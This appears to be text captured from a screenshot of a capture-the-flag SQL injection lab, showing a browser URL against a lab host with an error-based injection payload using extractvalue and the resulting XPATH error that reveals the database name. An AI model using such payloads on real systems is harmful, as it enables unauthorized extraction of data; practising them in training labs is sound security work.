 10.140.32.159:21002/level1/?id=1 and extractvalue(1,concat(0x7e,database(),0x7e) )
火狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 概览 东方狗下载站 - 莉莉云 首页 - 洛谷 | 计算机... 学一学 Lenovo Su
Please enter id to query information!
id Query
XPATH syntax error: '~level1~'